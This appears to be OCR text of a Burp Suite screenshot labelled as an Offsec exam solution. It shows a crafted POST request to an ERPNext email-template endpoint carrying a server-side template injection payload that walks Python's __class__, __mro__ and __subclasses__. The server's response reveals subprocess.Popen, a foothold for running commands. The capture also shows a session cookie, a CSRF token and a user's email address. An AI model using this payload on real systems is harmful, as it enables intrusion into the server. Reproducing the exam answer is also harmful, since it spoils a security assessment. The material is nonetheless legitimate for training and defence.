 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_template.email_template.ge
t_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c2cad61b55d8
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Cookie: user_id=zeljka.k%40randomdomain.com;
full_name=Zeljka%20Kola%C5%A1inac; system_user=yes; user_image=;
sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7
template_name=Hacking+with+SSTI&doc={"owner":"zeljka.k@randomdoma
in.com","idx":0,"response":"<div>{{+''.__class__
}}</div>","docstatus":0,"<cr>creation</cr>":"2020-01-03+00:37:41.
908738","name":"Hacking+with+SSTI","doctype":"Email+Template","mo
dified":"2020-01-03+02:55:01.549886","subject":"Hacking+with+SSTI
","modified_by":"zeljka.k@randomdomain.com","__last_sync_on":"202
0-01-06T18:06:29.672Z","string":"ssti","class":"__class__","mro":
"__mro__","subclasses":"__subclasses__"}&_lang=
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 130
Set-Cookie:
sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7;
Expires=Tue, 14-Jan-2020 08:46:40 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 08:46:40 GMT
{"message":{"message":"<div></div><div></div><div><class
'subprocess.Popen'></div><div><br></div>","subject":"Hacking with
SSTI"}}
Tamarisk
Offsec
Exam solution